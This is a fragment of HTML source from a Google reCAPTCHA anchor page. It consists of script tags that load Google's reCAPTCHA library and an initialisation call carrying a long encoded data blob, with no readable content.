<script nonce="CESPKSfWFUH3gIBU2NCpBQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="CESPKSfWFUH3gIBU2NCpBQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CESPKSfWFUH3gIBU2NCpBQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5zDo2/DiMOswqh3w6UILWnCinYvSFbCmlnCpMKeOMO7M8KTwqLCncOiwpRIIsOcwpJicVTDqMKbOBPCrAB6M07DrsOOw5fDpMOiwpNiwpDCicKHw6dQw5xpw7ARw6HCjjxFw60ywo8Bw5UNf8K9T8KfdsKww6o9B8KowoVBT8O7w4g+wpNHwpYgw6TCksO/D8O4w6LCugQMwq5Xw6UHSjF4w7jDkcKMwoTDoBfCi8OdJ8KWw7YEN8ORwp1DQ2zCrcO9wpjCqiDCsMKCPsK8w6rDv0jCl8Kzwrw/wpXDqyF2ZxsVfcOkwqsFwoLCj8K+aMONwoLCi8KjwrfCjcOxNSodPsKMBsKNSRgKNWvCsiNcwqcJWWvDjcK4GcOZVcKbwrchwrDCojBTw5/Ck8KwacOPNA7DjsKdwqF2fAvCjMKidlZnwqQwZsOfw7caw57CmwnCqhrCmhfDv8O4IsKNwp3DlDjDnsKpwpjDl1pAN8KGKMKdw63DgUXDksKPecKVw7nCnsKlLFBfwozChHXDiArDvmZjQ8O1VU9tNcK/[base64]/cix0WMOAw7Y+BCHCi8OBBcOUw7QJcG/DlBfCm1XCm8KxwoDDqll/VHU9w4dpGgzDjQtOwq0+F8K7w4PDhUTCmsOHw7FlwpnCt8K3QsKQS1XCgsOxw4PDm8OgYcO6w6PCkcKrw6cXwrQawqVxwo/[base64]/CkybCknHCkFfDosK8PDUSw4NFw64YAsK+UcKSNyxUJBzCti/DkRnDsVzDvGbDhcKTwoFfwoDCmsKtHF3DjCrCm8K4GTTCm2PDjMKtw7kVBsKBEEQ5w4PCgGjDrQzDrcKTc8OhwqfDnD8GTkjCmDPDi13CpDIAQDDChcOmwrwrw5TDrMKPRw/CsRtOKmTDscKCwoLDpkHDvMOFESrDncOSDFtPw5VCw6vDlcKMYU/ChsO3OyEAQcKqNSfDgBXDm8KySEjCnggZMMK5wqLCgMKQWsOhw5/Cny52wpc1wp94FQjCpsOFcMKHwplpMHB0Pw1sCcKCBn9GSQfDjBJvMDlTwqjDrgrCosKQw67DrMO8w4pcLBDCsMKww7Q/YQ3DssOzUitEwoxXWDpuOsObw73DmcKswoZtw5kjZxLDhmBuMcKqw5ZwWcKBw4EYwotfTMK6wr9yQx5+w41WXsKVw7x6wr3CjcKuGXrCisKlVSMLw4kZw4VjQTDCsMO6GGXDmz5LCCw4Uh0WwqB2GR/DnVfDjsKZOx5fW8KYFMK0wpdBCxbDhHnCgUcxw4o0CmXCm8O9wqLDjArDicOaIsOow4YiFzEOAirDqhZ0wpXDj8O4K2DDtsKOMwlmJcO4w5rDjcKJw6/CqjvCg8OkDXLCqMKsw7Imw77CpEzChcOFM8OXw6MQHkUAwqPCoBBmQzjDryw8Ej4xw4g/w4fDp8KGw5MEGhY8NB98wrXDrlrChWoYHsK9NwLDqcOZdRDDjznDtcKWaUdyWcOdwoPDm2ZowqvCnsOtQMOZw5nCtsOSw6Vaw5bDlcKoZgjCoBlXwpXDn8KYw70UY1/[base64]/Cm8K7ExsDwpwjZ8KHw43Cvw7DrsKmXibCr8K/w5TDgsOzw7s+wrLCu8OqeEYqw6jClELCiwPCj0MFZSs1dC8MwqLCp8OTwq44w7rCjcKSSWHDj8K6ajfCmXLDqD7DmSB6w54Yw4fCmi9Aw6jChzVOFHTCrAQHbXPDmic4w5jCj8OBOMODwqjCnsKfCsKeCcKjw4JLw6FIwqbCoD7ChDY9wqPCujJtwq/CnybDp8OoF8OASFxGIMOJABQXwofCkcO0w61xVsKEYEDCqj3DjgfClsK5BSh5V8OFw6HCpy/ClMOlwqfDsXFte0XCtsOVw4bCucOSwr7CiT9Iwq3Dl8OZwpBhw5ABw7smKnoYw4LDo8KuCSzCqsOUYB/DtQDDksOnMWZ9wqcvwrB5w6VPw7nDuFgrw7IKC8Oxw4YJwpHDvC9LacOgwpfDtMOkCsOPeCZlXUo1SRjCj8ORSMOfBsOUw5YLUsOCLMOZR8KqP8KjwovCpQ3DrxFqaVvCmsKEDm3DtMOBw7HDn8OQZizCncOxXDEBaG/DgDdlwqTDqMOzbcOWWcONw4PDlSvCqFVxw4jDiMKdJDHDglkdWhbCiksNCgxoT2vCujJSwp0gw50Hc1Zzwqx3KMKpecKWHsOXwrDCssKcwpfCq3/[base64]/Co8KYQ2nDoiQ7w4cTaMOGRsOjDMOywoRrw53Drj9Rwptuw6UPw5k2wrJgccKUAHVqwoxJwqAPLyvCscOpw7HCmgoLw6ZsXMODw47Du8KPcTduw5jCiV/[base64]/[base64]/w4XDrWQ9wrxzw7fDh8OMwoZ5wrHCusKsR8KJbsKjNcOaTy7Cg2Miw5XDu0djCjHChcOqBUR/NsKcc8K8w48yc0/Dv8OxI8O/eh/Dt3fCscKKw7TCgm5fwrkCwpEDw4LDqi/Dt8KEIxJ5wqc0wo7CiMKoworCqMO4wqgqwq7DkMKmw7TDjMKxwpXDnx/[base64]/[base64]/Ck8OzwqBBwqo9w63DncOcwrnDgV4yw4lowot4bsOpJMONWSgkFsKow6jChwssbWDDu8OCSRpFAcKLUxQXwrRfWUfCgMK/[base64]/[base64]/W8OzPRF2FAsrdURdT8OGY8KUwonCr8K4wo0gw6/Cm8OEw7ZQZcO1TMOHd8OTw48/w6zCisO/wqTDvcOjwr0zF2bCjG3CsMO5eXjClcK7w7jCiRbDhErCu8KKwqB8O8OfSMO4w4XCpxPDrApNwpzDh8K5Y8OYw7bDmsKCw5ZWBsOfw7/[base64]/CrcK0w7TCpkgEw7jCsB3DohPDmcKIw5sQJU1+Q8KNw6/Ch8KQXsOEw5FKw7cqw4xEAMKMwr9+w4U4w5lcCMOhFzgzfMKfw4BxwonDt8OEw7wMwpnDhBLDghrCucOdEXF6I8O4bsK6HkQZw7omw5JZwo0ow68Bw73CrBTDgMKNI8Kbw5hBw63CnsOqdcKpw47CjQBgZi/DgTzCvsKTEMKLDsObNhRMw7AAwobDpkFfw7zDolwWQMK/MzXChMOEFsKNbVBhS8Ofw4kAwqJhw5fDm0HDmTlNwocHcgvDncOHw57CvcOxwp4LUgw4w4tWwq7DjcOXw5YFwq0+wo7ChWYzw6B3wo4Aw5knwpMaw6zCnsOtA0/CvnNZwrZuUSAawobCjsOhLsKqaUHCrcKOXsKywp7Dn8OQCcKIw4vCj8Oiw6w7woAZJ8O9w44lwq4pJGdiNX5+DcK5SGPDlMOlK8ODV8Kawr4Fw4tZci4ROMOPwoLDnQ4/[base64]/DtnXCrMOCEknCkQ3DjMK/[base64]/DrGLDoUnDnnPCl8KYwo9mw40iI3kPfcKswofCqyPCpsOewpnCjxpOGkdzayXDim95w5zDlgxGwp1SBXHCqsKYw4bDk8OHZVvCtlDCh8OPKMKvNlt6w7nCtMOQwpjDr0JvHcKpIMO4wqjDh3TCuAjCsDHCmj3Cl3AmMsK/L3F+PgISwrcfSMO0w496U8O+Xkg+fFTCnR3CjsKncjTClAxCYMKlOjXCtcKSAEDDkMO6TcOrAQAsw4nDocOvejLCosONckDDjEoWwpxXwopuwoMIwqI9wpQ5TynDvG/DjMOMGjs0YQLCnMKYwp0zZVnCnsONUi/Cj2vDs8KOJcKcCcKKDsKaw7FGwobCoH7CpjDCq0UHw47DtsK8DAIxw4R8QMKQU8OAw7csB8O0BBx7UEAawqogPi3CtgfCu8ODX0vDncOfwpDCmMKKMDtWwqbCk8Okw4DCuV/[base64]/w5BGw5N+wp8CR8KIw7HDvsKXHcO3FkXCvjVhwobDnh7DqcKzw688NsK6w43ChCUcGn3DjzR5EE/DhWZqw5/CiMOUw5BnQhcVAMO8wqzDrMOmT8Kbw4h6wr8IUsKvwrsreMOrLWI2czFawo3CtcOzwqTCvsOnbQ8fwqcpesKIbBLCoWzCvcK0wrY0FkoWwr5Mw5VHH8OBI8ODwqp4cyk/Aj3ClsOyGMOsd8KvFcOaw74/wr5VwoHCl8Khw4UdBGjCn8Kzw7cPL07DjsOBw7LCucOEw7NpwpEVXFrDi0/CshzCscO4wozCiik0K8KJwpTDkCU6DxzDgnovwqg7LcKEVAJKUmnCsnNfw6BrwqnDhDDDl2QOw5F8LVTCs3zCl8OjwrFFSXzDjcKHwpjDvsO5w5YiXsO/fW3CiMOQHSI9w7wIdjhtWsOLA8KnH2vDshkiHEPCtXFAw7FwZjnDpsOgd8OwwpfDqTXCk8OMw6HDocK5ZEdowo7Dh8KRw7lEwqBrLsK1OsORKMOCw7Z8wozDnz3Dr8K3QQvCtmXCr8KMZxnCg8OyY8O0w47CicK3wrMIwodmf2zDl8OLJgU6wpbClBbCkm/DmHMXMyldwp/Co1MwB33Dk27DoMOmdT9ew6V4VyAjcMKjf8O+PEXCl1XDjMO6w4Ijwpx8VU90w7gQw4nClCLCtWkyDcOqFG4PwpBObsOYM8Onw7bDqRRPwrB8w6bChE/Ci2fDq8OhLFbDmD7Dsi1Mw6oMSAvDicK5wr8HOsOywqzDuFjCs0rCgiF9f8OmasOuVcKWFhAcC2dFw6cqworDszosHcOJw6/[base64]/ChWTCuMK9w5oee8OzVmFKwqobG8OCOyEYw4rCpcKkw7jChMKCw6FQSMK4wpHCkiTDtMOiA8K3MW3DoMONbTjDtMKxw51fw4jCpMO1wrcnDxTCv8KudTk4w77CklJMw5/[base64]/w6BhTcO2w7rCoMKXVT/Dql0FwpzCintww61ZQXHDmwzCosKkw6LChDDCoDfDlCF7eMKewrXClMONw7/CmXwgw4bDvsKPagHCvcKlw7PCqMOKDgwMwo3CiQo3PlI7w4/DgMOSwqvCqUFJN0fDihzClsODAMKaPGF/w7TCsMK0BsKLw4haw7Rmw5DCkEzCtUQGPxrCgsKtRMKtw5IWw6bDq2PChmZKw5XDvSLDp8OPPnttPTZXNRrDoyUhwoDDq3rCqsOTw7DDgErDnMOkZMOVwrPCn8OsZ8KKLx/[base64]/CuCbCrVnDkwjDom/DkcOhBQp1Vh9hwofDlmdpw43CsMOXwqM2wofDp8K8IxsCw4RWwpdpesKRCHLCpVPDlMKAdXMSH0/DisKAfifClUM5w5gtw5oUexcTDTnCmMKrWSTDrsKBFsKdU8OXwpBUT8KsWXMNw6/DgC3DlgoEwqciFi1gw45HwofDimrDkQIYC0R0w7jCusOTw4sgwoUaLcK7wrEHwq7CksKsw5vDrhXCmMOkwrbCv1AiEzHCr8O2wqVefMOZw4lvw4/Cgw1ww6pjTXhHFMOLwqwRwqTDqcKEwpBOIcKBPcO3asO0JFxRwpNUw7/[base64]/CncO4w53CvsKGa2VVwptxQil2w4TDoTnCvlUtZ8KONQDDr0/DrsOJwojDnRRQw6zDvsK5wqwyS8Kdw7zDswLChg3DsRphw7DDgFzDkWkWIcOmHsKTwrPDkT/[base64]/Dj8OjA8KVGcK8JEwiwqDCisKvUl3Dl8KXIGDCoMK/[base64]/Cpy4ew6zCknHCs8OsWMK+HX9nc8OYwqszw54iacO4ccODEQrCrMK2ZGgZwp7CukR8bcOHw6rCq8KXw5XDiMKEwqhUw5Iww6dRwqNAw4/CrUZEw7FvLijCv8OYUsOYwp1HwpHDkBx4w51vwrvDs1bDnWLCgMKlwrdKO8OrFMK6Mi3ChsK/e8Kxw49rw6nCkz88wrFDBjjDix9Ew5pXDjISGkPCt8KXw73DlMKCYHFCwpjClWUHZsOLBCtmw4lQwpvCsUHDpmfDlWDDocOvwpE6wqpZwq/CkcK4dMOGWWfCpcOiwqhcw7FMw5MIw61Pw5d3w4N6w5t+J1R3wrp7FXpJRj3CgUwNw7fDr8Kjw6zCoMKWZsOgEsOJwrBqwqx8KDbCiSJIKzAvw5XDmAcBwr/DkcO3w6YYYQ1jwo3Cj8KRRFzCr8K+JcOkJyDDhDQOPQ3DqcOTTWplbMKfGUHDiMKhDcKjegfDskcYw7XDisOmOcOjw4vDjQTCnMOzSEXCoGFDw59cwqpFwpl6SMORCX4YSgAzw7MuDTrDmsKwQcOmwrvDvMOxwrdTHiHDs3/DpkVWfhfDscOiMsK2wo8YDcKqL8KnHMKEwoE7cCUfKQDDkMKsw5cQw6bCmcKuwqZyw7Zxw4YYB8K5w6wWY8KRw7YnP1PDuzVeDg3DqFPCpAp/[base64]/DqMKHPsOkVinCsVfCl3zDi0TDucOXwq/Dj8Orwr9+O8OYOjR/PUsHMCzCvGXCnQTCuVrDl34/RMKSRMKGw67CqwzDuzjDq8OBXFrDosOwJ8OJwrrCnsKiWMONCcKqwoc5MVhpw6vDmGDCqsKVwqTCij/[base64]/O8Oxw5MPw6nCrcKmwr8hw79IKUt/[base64]/dWLCt8O5w7YiwrhafgoZwpPCssKTFMK2ZTjCtsOTwojCicKzw4XDjcKJwqnCvw7DqcKWw58BwqDCi8KjJVXChAIOX8KMwpTCosOVwqEOw6ZDTcK/w5RrBsO0ZsOVwp/DqiUKw4fDjcOfVMKdwo1aBF5Iw4psw6zCncODwqXCoUnDrsO6bTjDncOvwo3DqxoVw40PwpJsTcKdw6Q9wqbCrSocQGNrwpDDn0jCkFcqwrt/[base64]/w53DhQdAVRbCn8KMTmnCpMOIwoZLNz51AXbDr23CqMKdwpzDiMOXF8O1w6Ygw57CucKtcsO7XMOkLUNOw4UNNcOpwoYyw43Dl0jDp8OYOcKOw7jCv2bDsT/CpsKRXSd4woYQLnnCvHDChC7Ct8KSJhJBwqXCskPCn8ORw5vDocK3KngXX8OAw4nCihzDo8OWc2dCwqMEw4fDowDDuDheV8K7w6PCkcK8Y13DpsOBcTfCusKQVH3CncKaZX3Dgzg/OsKtGcOnwqHDlMOfwpHCjl/DscK/wq9pC8OlwqV8wpbCvlvCi3LDs8KzKFLCph/ChcOsamLDksOiwrPCikBZcMOIQlLDkMOIVMO7QsKew6lawoEpwq/CvcKFwqTCsMOJwrcuwoXDisOSw6rDmTTDiR1EXyx2d2lTw6x3D8Odwo1EwpDDoSMHIEzCrXVXw4hCw4k6w6HChCzDmiwUwrPCoEUAwqvDtR/DvDtqwpJBw4kiw6wyZ2jCnMKwcMO/w5zCncOewpsRwolMaDU4dWsyVgvDsBckV8KSw63CiVx8AgjDqHECTsOvwrHDmsK/Q8KXw4J0w5B/wp3ClQVJwo56PQ1kcR5UFcOPG8KPwoxaw7vCscKqwqVSAcO/wplBFMKuwo0YL2QgwpdgwrvCgcOrN8OOwpzDjMOVw5nDiMOCV0AsFw7Cqyt/asOzwpPDiCzClTfDkhnDqsOmwqQ2ASjDnHLCssKFIsOKw5ESw44Pw7bCjsOYwodFchDCoSgZVw0Dwq3Dm8KVBMO5wqnCsGR5wqMJTTnDmMKle8OOMsO1VMKjw6/DhTNrwr/CjsKMwpx1wrrCuWvDoMKSVMOYw6llwr7ChgrCmQB7Gx7DmMKrw4FAaG/Cn2HDl8KFelvDkgYQOnTDnjnDmMODw7JpQHdvD8Oqw5vCk01YwqLCpsOWw5gjw6xVw6EIwp48DcKbwp/DjcOCw7EHLAgpc8KzcyLCq8KSDcO3w5cvw4tJw4kAWBAKw6fCs8OGw5XDqlQyw7B4wppnw4U9wojCuGLCv1fDtcKYSjfCjsOsWHDClcKKInDDo8O2cCJsQVQ5wrDCoD5Bwq8Nw441w5A5w5MXTTHCsDkMTMOuw4/[base64]/Du8KGwpbDuCYDX8OdbcO5MEvDvH3CjA0zVCHDgw1cNMOOVFHDncOCwpNyDWnClnjDozfCncOUPMOfJ8KHw6TDlcOAwp4HJGhLw6DCncOrKcOHLjRjw7wNw7PDsSADw7jClMOOwoXDpcOow4k4UFZTQsKWe8KUworDusKDUj3DqMK1w6owWMKBwo1dw54rw7HCoMO/a8KcKX5OcsKyNBzClcK/cURRwq1KwoNAScKVZMK4ZhoVw4Aew6zCmMKdZyzDv8OvwrTDvUJ4AsOYeWkdJ8KKHzTClsO4f8Kqf8K+C1HCgTDCosKHPA0uWFdHwpIPMzVtw4jDgwXCvWTClBDCgCMzD8KGIistwplJw5LDpcKKw6/[base64]/DpGdOLsOJw5w8I8Oew6vDuEo3wqHCtMORFhpkw7Yrb8KoO8K4wr1VKWzDpENZTcOaARPCicKJJcKGBHXDsm7DqsOAQBIvw4YNwqjChw/CohTCkRzCusOKwpLChsKUPsORw50dEMO/w6Iowq85c8KzTDfCjRt8wrDDuMK/[base64]/[base64]/CpcKzw4vCk8OHwqTCisKdw686wrZ6wq7CtMKvwrjDnsO/[base64]/[base64]/DrMKjworDjcOFwqvCoRXCssKWKznCksKewpZEw7vDv0hRw6k4BcKNeMK1wp7DmsKCQR5+w6XDulUJTj4hRsKQw6kQdMKAw7XDmmfDiQhaT8OiIAPCscOXwpzDhcKLwofDghhBd1ZxRQtFRcKgw7IBUk7DiMK1K8K8SynCpRHCuQXCqcO/w4nCpC/[base64]/Dq2HCnMOvMzgDMULCm8Kbw57DosO7Q8OkB8O4wr/CqQHDhsK3B0fCjMK5BcK3wobDgsOWei7CsQfDmHfDhMOyX8OuaMOzV8OIw5ErCcODwrzCg8K1dRTCimoDw7DCkhUDwpVew7XDgcKRw603AcOKwprDkXLCrD3DgcKqMRh2YcOWwoHDs8KEEDZ6w67Cs8OOwp1mD8Kjw5rDl1d6w4rDtTEowo/DtzwXwpl3J8Olwqkaw4U2TsOlRzvClhFGJMKAw4DCqcKTw6/CvsOuwrZ5EznCqsOpwpvCpSlySsOQw4RKbcOhwoV7cMO+woHDg1Fiw50wwrPClzhPSMOLwrbDpcOQBsK/wqfDvsO0WMO1wpbCiA9Tb28CYA3CpMO0w4xiMsOmBwJUw6jDlFnDvAzCpQEGb8OHwo0cQcKQwog9w7fDscOoNmbCvsKfeH7CoHDCscOGTcOiw4PCikY1wrjCnMOVw7nCjcKsw7vCqkA4PcOcCUpdw5zCncKVwoLDhcOmwqrDt8KtwpsBw4lKEcOvw5/[base64]/AxvDqMKaYk3CqxfCrBc+Yl4ufsOOw6/CiVxKMmXCsMKNJ8OvE8OgPTk2VWQzUhbDk1rDs8K7wo/CmsOKwpc4w4vDpzvDujHDpD7DsMO/w63Cr8Khwpoawq19LmBsM09rworCmmTCohHDkC/CvsKVYStEVwlxwqcCw7YIbMKOwoUjQnLDksKdw5XCq8K0V8O3UcKVw6HDiMKywrvDpxHCn8KIw5jDi8KwAWAAwr/[base64]/w6Bww7jDvMOnOsKJw6fCkwoZw706B8KCw7MOe3wfw47DmcKbJMOlw74FTADCgsOjdMKbwovCu8Opw5tZE8KNwoPChsK6U8KcYx/DuMOXworCuBrDtTXCt8K8wo3DocOzVcO0wrHCgcOdUFzCtWvDmQ/[base64]/DmsOxwrV0cMOOSCVmDx0nw6vCs2DDn8OrdMOGw5URwoBhwrMYB27Dm197JDV8f1jDgDDDpMKLwrAHwqXCi8OOHsKLw50qw6DDuFnDgRrDkSlyW11mHsO4bW1/w7TCqlNzEcKUw6x+Yn/Dk34Lw6o/w7JPAyvDrHsOw7nDkMKUwrJdEsK8w7AEah7ClRZaBXhnwqHCisKaUX12w7zDvMKywpfCh8KiFMKHw4fDscOMw59fw7TClcOsw6EJwofCucOBw5jDm1htw7TCq1PDrsOTNWDCmh3DgjXClmMbLsKzLQjDt1Q0wpw1w5Etw5bDozsJw59two3DgMOQw55Jwp/CtsKETwEtBcKke8KYRcKew4vCt2zClRDDhi8zwr/[base64]/Dm8KZwrQzcjFdw6/DlcK0w6NNw7p2aMOpUxNXwqzDucOLBGHDuA/CuSBbEMOFwocATsORUkZnwo7DpztyV8OxRMKbwqDDhcOuTsKDwpbDlRXCqcOaMnw2YRc/XFjDujzDpcKuAsKMI8O/[base64]/Dk8OTw67CpgLCtHrCmMO8w7nCglUJVMKTE1PCi3bDsMKCw5JOwpvDjcO0wpFYPF/[base64]/Cl8ODwpZ0wovCrClUw5Jowowtw59Dw7fDuMOcfsOpwpI0wrZ/[base64]/CkjNrTsOWA8K7UMK6Y8O8XMOZwoNiUS/CoMKfT8OWQA5MKcKIw6o7w7/[base64]/wrzCtQTCrsKYdMKVwqTDvnjDuksFLMKif3bCmcKVw5oywqDCuUfDsH1CwqZ3QCLDqsKNIMO8woTDjA10GAl3RMK7JMKFLBXDrMKbHMKPwpV8ZcKGw5R3V8KMw4QhZEfDv8OSwo/CtsO7w7YZDlhww5jCm0ksD1TCgQ8cw4prwo7DqlBqwo0/QnpwwqlnwrHDh8K4woDDsww2w409KcKmwqYtMsKWw6PCrcKkYsO/w5xrXAQMw67DhMK0bBDDrcOxw5h4w7fDjHwZwq9PZMK8wpHCocKDCcKUGRbDmzA4WVPCq8K6KUrDvVPDlcKIworDhcOXw6I7ZjbDlm/ClBo7wrBmHsKLF8OVWX7CqsOhw59fwq9KTGfClRXCi8KSHTRSPwF6d1/Co8OcwpY7worDs8KVwrw3WAU1FBoPOcO4V8Kfw7p2bsOWw7gXwq17w7zDhAXCpk7CjcKjTF4iw5/CnzpVw53DhcKlw7k4w5RyBsKDwqMvGMK4w6E3w5TDjMOvcMKRw5fDrsOTSsKGLcK2VMOzFCrCtA/[base64]/[base64]/[base64]/ZiPDlDtSw5/Dv8Kjwr/CpMKaVsKLRmV3cQhEwpo/wrxnwpBWwonCtULDhFTDuS1gw4DDjnE4w69eVnh2w5XChTbDjMK7DB1TIWvDhGzCrcKhEXfChMKuw4JlcBRewqlCTcKGMcKHwrV6w5AjcsK7Z8Krwod+wozDvFDDn8O4w5UxTsKiwq1jSlLDvmofC8KuUMO0LcKDV8KLNjbDtgzDiXzDsE/DlD7DgMOPw75gwr52wqzDmsKew6PCoSx/w5JNX8Kkw4bDt8OqwqvDmhUTUMKsYMK1w78QKy7Du8OmwrVMJcK8c8K0MkfDr8K7w7V9FkhoXj7Cnz/[base64]/[base64]/DvsKswo9TJz3CscKxAVsjwqjDpMKdLCAQIcOmwpDDnjTDicOZeHIEw6bCmsKJZsOyVWjDn8O/w63ChcOiw63DrVggw5tGcQQPw6hLSWo/E2bDksOoJm3DsmnCrmHDtcOvAmHCisK4Bh7CoFPDkFdUDMOxwqrDpXbDmA0aB1zCszvDucKDwq0bB0gMT8O2XsKUwqzCv8OKKS7DvRrDncOPDsOfwojDssKWW2rDm1DDohx+wozCrMO2PMOaZjoiX1HCv8K8GMOvNsKFLyjCssKLCsOsQT3DlQ/DrcO9MMKcwqpTwqPCu8OKwq7DjjcRJWfDrDNow63CusK5d8KYworDtB7CisKBwqzDvcO5JlnClMO5IUdiwo02GU/CjMOIw6fDssOaNlNfw7klw4/CnkBew5kpQkTClgB8w4HDn3LChh/DrcKIGj7Ds8OUwpfDnsKDwrENQSkBw6gEEcKsM8OUHh3CucK9wqrCm8OZPcOLwqB9AsOFwovCvsK6w6h2VcKLWsOGahjCoMOrwqAhwo1EwoLDgUXDiMOvw6PCuBDDnsKtwoHDmMK6PcO4amlNw67CiC0accOKwr/DisKFw7bCjsK3UcKjw7HDm8K6TcOPw6bDr8KlwpPDjmgbLxc2woHCkjXCkGYAw4kCcRxGwqtVLMKCwpoXwqPDsMKEDcO3E1tWRXjDuMObazoGXMKqwoVtFcOuw7DCiikdcMO5P8OPwqDCiyvDvsOpwolqG8Oiw4/Cpx9ywpXCk8OzwrcsIyppdsOCXQvCklgDwr0gw7DCjAXCqCHDrMKLw6UPwpfDuErChMK5w57CnQfCmsKNMMOsw5cEAlDClcKYEDUSwrU8w7/Cu8KVw6PDp8OYVcKlwpNxWzLDiMOYcMKmb8OSWsO0wq3CtyTClcKVw4XCiHtGNGgqw71ASSrCkMKJFG5nOW9dw7Z7w67ClMOwAhnCmsKwNFrDucOUw6fDmF/CtsKURsKDNMKcwrBOwqwNw73DqwLCtFjDtsKQw5c8A2koIcOWwpvDmgLDu8KULgvDp2U6wpDCtsOtwqsaw6bCsMKSwo/[base64]/a19Ow4jCmWTCrMKXw4jDkWRzHsOcUBDCrwvDnyLDkVrCvDnClcKKw47DsjRiwqQPKMOtwqfCgFHDnMOYbcOMw7/DiQEGZlDDp8OfwrbDgWkBMnbDlcKWYcKzw79vw5nDgcKXQX3CsUzDhgbCncOjwrTDmGZJU8KXEMOAWsOGwpZUwqDDnCDDhsOrw48GKMKsY8KYVMKSRsKcw51dw7xHwoJ0X8OkwoLDhcKBw45xwqTDoMOzw5FQwogFwosmw4vDp1Njw6gnw47DssK6worComzCg3/Cg1XDtRPDnMOEwpzCksKhwpRDBQQhBVBAQG7DgSjDmsO6w4fDhMKFXcKdw55tNDPCm0gsaSrDhFUWS8O4KMK3FzPCi3zDvgvCn1bDqBjCoMKOMHlqw5PDpcOyJEHCrMKNbMOzwpB8wr/DjMOPwpLCrcOWw6DDrsOiHcKxVn7DlcKoTndMw5rDgCTCkMKeCMK/[base64]/[base64]/[base64]/CrcKeTcO4wprCqVHDqWDDvzsNw5ZxwpvCpVw3worDhsKRw47DuhRKGwNABMO5acKDVsKcQcKgCAxBwqQzw5stwoc+HnvDj08VF8KSdsKtw4sKwoHDjsKCXlHCgR4qw7wJwrjClUVxwrVGwrZfEErDjXxdDB5yw7PDlcOdN8K2MU/Dh8Oewplnw6HDmcOHNsKUwoR7w700BGIOwqtXP3rCmB/DpA3DmXTDohvDnElcw6HCuhHDnsOYw5/Cmh3DsMOKcFlgwrsvw48/wqHDucO0SA5Iwpwvw55fccKPQMOTdsOBZEQ6fcKmNTjDtcOWQsKrcRR6wpHDhMO6w7jDvcK/Gmozw5o0FBvDqkjDmcO+DMOwwozDrTDDlcOzw7VmwqIcwqJLwqJKw4XCpDFTwpI8eDhlwrjDqcO6w7zCtcO9w4TDnMKHw5YaR3o7SMKLw7YMaUlyOQxjLEDDtMO3woUFGsKkwpwoZcKFRxfCmB/DqsKYwoLDuFwfw7rCvBNsK8KZw4/[base64]/w5JxwrvDr8KPw6okw6HCll3DlFwDw4zDkkbCjzpKek/ClFrDpcOVw7LCt1nCjsKHw4nCpUPDvMOrf8OQw7fCrMO1ajFTworCvMOtYUHDn0Nuw5/DgSA+w7Ylen/DmyJEw4pNJgvDh0/[base64]/DqVfCtibCpMK8w7LDpzbDpB/CiMOJwqc7w49fwqEkwoTCncK6w63CkWBdwrRzbm/[base64]/[base64]/wq/ClmjDs8KcJTzDsxF+f8O8ekTDrzEbQsKRw7BoLFBsWcK1w45OI8OGFcOZA3ZyLFLCvcORe8OBcQjCkMKFFG3CnF/CuwgJwrPCgTgwEcOXwr3DmSMJEB1vwqvDqcONOBI+AsKJTcK4wpDCsSrDn8OlL8KUw4pYw4/CisKbw6bDpkHDmF7DoMKcw5/ColTConHClsKww6Qcw5liwqFuWg9tw4HDocKow7YWw6/Dl8OIesOVwogIIsOqw6JNFXnCu1taw5JAw40Nw6g9w4XCnsO9fR7DsGfCvjDCuD3DhMKdw5bClMOQT8O3dcOdO2Fjw5tJw5PCiX/DhcOIC8O0w4QKw43Dhid8Nz/DqSrCsiQyw7TDgSghJDrDpMKtUxNRw4lYR8KfP0PCsz5HNsOAw5FKwpbDlMKbLDfDt8Kpw5ZZBsOYXn7Dpho6wrBBw5tDJVoCwrjDsMOuw48yIEh8VBXDk8K5b8Kbf8O/w45FHTsdwqosw6vCqGkHw4bDi8K6B8O4DsKwMMKrXnzCqHYofyjDp8KMwp1GG8OFwqrDpMOnMHTCuCHCjcOiMMKkwoAnwrTCgMO7woPDp8K/[base64]/[base64]/CvMK9w5weV8O4wpQTw5Yiw57Ch8OeLHUEwr7CmkBNeMOuAMO/FcOVwp7DmGRfcMOlwqjClMOQQRNGw4zCqsOjwqVLNcKUw5DCjiAGQWPDqzDDjcO/w5Q/w6LDgsKbwrXDvyvDqRXChRbDosO/woVzwrpiQMKdwoJUahBua8O6G3cwLMKlwpYMw5nCnxXClVfDoWjCicKJw4jCoSDDm8KjwqbDnkjDvsOrw5LCpzM/w4EHw4hVw69JWVgKS8KIw4wgwpTDksK9wrfDp8OzPGjCs8OuOzMMesOqR8O4DsOnw5FKHMOVw4gpFELDssKIwqTCiF9YwpvCoSXCmxjCiw47Hj1FwojCvnbCqMKkVcK4wrYlUsO/EcO+wpPCgXhgSXcRA8K8w6ggwqZgwrBmw4XDmwHCosO3w68rw7PCp0cSw4xHW8OgAmrCvMKew47DgT3DuMKgwq3CuR1gwoNmwpEgwr11w7FaKcO/B1rDkHnDucOvCk7DqsOuwp3CnsKrJhNSw5DDoTR0FifDjW3DgEYFwoI0woDDqcOPWgdqw49WecOMIEjDtEx3KsKIwo3Ds3TCi8KEwqlYai/Cs08oKnvCqXkIw4PCmTZ3w5TCl8O2bmjCgcKxw5rDkyNRJUgVw753DEvCnkY0wqfDi8KfwrfDjzPCtsKZMHbCq3XDhk82Hls1w6oVacObAMKkwpjDhSvDl0LDk39AKUhDwr19MMKswo00w64reA5LMcO3JmjCn8OeTUQnwovDg2PCtGbDqwnCoB1TV3k/[base64]/DomfClm/CiVMdwqo3w4TCuMOmYGl3w47CgcO3w5cjU3XDmsKjdsOKZ8OyE8Kbwp97F